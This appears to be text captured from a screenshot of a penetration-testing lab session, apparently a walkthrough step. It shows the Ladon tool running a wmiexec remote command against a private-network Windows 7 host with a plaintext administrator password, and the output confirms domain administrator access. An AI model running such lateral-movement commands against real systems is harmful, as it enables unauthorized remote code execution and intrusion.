 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\Ladon7.0>Ladon.exe wmiexec 192.168.52.138 adminis
trator hongrisec@2020 whoami
Ladon 7.0
Start: 2020-09-27 10:09:42
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 7 专业版
Load WmiExec
[!] Connecting with administrator
[i] Connecting to 192.168.52.138
[i] Connected
[i] Command: whoami
[i] Running command...
[i] Getting stdout from registry from SOFTWARE\
[i] Full command output received
god\administrator